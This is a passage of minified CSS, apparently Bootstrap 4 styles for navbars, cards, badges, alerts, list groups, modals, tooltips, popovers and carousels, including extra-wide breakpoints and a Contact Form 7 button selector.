.nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxxl>.container,.navbar-expand-xxxl>.container-fluid,.navbar-expand-xxxl>.container-lg,.navbar-expand-xxxl>.container-md,.navbar-expand-xxxl>.container-sm,.navbar-expand-xxxl>.container-xl{flex-wrap:nowrap}.navbar-expand-xxxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxxl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:.9375rem}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-.9375rem;margin-left:-.9375rem}.card-deck .card{flex:1 0 0%;margin-right:.9375rem;margin-bottom:0;margin-left:.9375rem}}.card-group>.card{margin-bottom:.9375rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-.0625rem}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-.0625rem;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-.0625rem;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal .list-group-item.active{margin-top:0}.list-group-horizontal .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm .list-group-item.active{margin-top:0}.list-group-horizontal-sm .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md .list-group-item.active{margin-top:0}.list-group-horizontal-md .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg .list-group-item.active{margin-top:0}.list-group-horizontal-lg .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}@media (min-width:1440px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl .list-group-item.active{margin-top:0}.list-group-horizontal-xl .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}@media (min-width:1900px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl .list-group-item.active{margin-top:0}.list-group-horizontal-xxl .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}@media (min-width:2560px){.list-group-horizontal-xxxl{flex-direction:row}.list-group-horizontal-xxxl .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxxl .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxxl .list-group-item.active{margin-top:0}.list-group-horizontal-xxxl .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxxl .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}.list-group-flush .list-group-item{border-right-width:0;border-left-width:0;border-radius:0}.list-group-flush .list-group-item:first-child{border-top-width:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}.close.wpcf7-submit,button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1440px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media 